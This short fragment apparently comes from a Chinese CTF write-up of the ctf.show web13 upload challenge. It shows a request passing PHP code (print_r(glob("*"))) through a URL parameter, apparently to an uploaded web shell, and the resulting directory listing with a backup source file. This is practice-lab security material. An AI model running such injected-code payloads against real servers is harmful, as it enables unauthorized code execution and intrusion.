 00245e5f-7251-4854-a63d-11529bdfc500.challenge.ctf.show:8080/upload.php/?a=print_r(glob("*"));
刷题平台 漏洞靶场 刷题笔记 安装问题 工具 安全网站 blog 漏洞
ctf.show_web13
where is the flag?
浏览... 未选择文件。 提交查询
Array ( [0] => 903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php [1] => a.txt [2] => index.php [3] => upload.php [4] => upload.php.bak )